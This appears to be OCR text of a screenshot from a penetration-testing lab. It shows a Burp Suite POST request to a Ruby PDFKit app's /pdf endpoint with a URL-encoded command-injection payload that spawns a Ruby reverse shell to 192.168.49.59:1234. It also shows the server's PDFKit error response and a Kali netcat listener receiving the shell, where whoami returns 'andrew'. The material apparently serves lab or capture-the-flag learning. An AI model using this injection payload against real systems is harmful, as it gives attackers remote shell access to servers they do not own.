 Request
Pretty Raw Hex \n
1 POST /pdf HTTP/1.1
2 Host: 192.168.59.22:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 112
9 Origin: http://192.168.59.22:3000
10 Connection: keep-alive
11 Referer: http://192.168.59.22:3000/
12 Upgrade-Insecure-Requests: 1
13
14 url=
http%3a//%2520`ruby+-rsocket+-e'spawn("sh",[%3ain,%
3aout,%3aerr]%3d>TCPSocket.new("192.168.49.59","123
4"))'`
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html
3 Content-Length: 131681
4 Server: WEBrick/1.7.0 (Ruby/3.0.2/2021-07-07)
5 Date: Mon, 10 Feb 2025 12:58:03 GMT
6 Connection: Keep-Alive
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="
text/html; charset=utf-8"/>
12 <title>
PDFKit::ImproperWkhtmltopdfExitStatus at
&#x2F;pdf
</title>
13
14 <script type="text/javascript">
15 //<!--
16 function toggle(id) {
17 var pre = document.getElementById("pre-"
Inspector
Notes
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host proto kernel_lo
valid_lft forever preferred_lft forever
3: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel st
t qlen 1000
link/ether 00:50:56:86:2a:28 brd ff:ff:ff:ff:ff:ff
inet 192.168.49.59/24 brd 192.168.49.255 scope global noprefixrou
valid_lft forever preferred_lft forever
inet6 fe80::f46b:5d15:7600:6d4d/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(root㉿kali)-[/home/kali]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.49.59] from (UNKNOWN) [192.168.59.22] 49908
whoami
andrew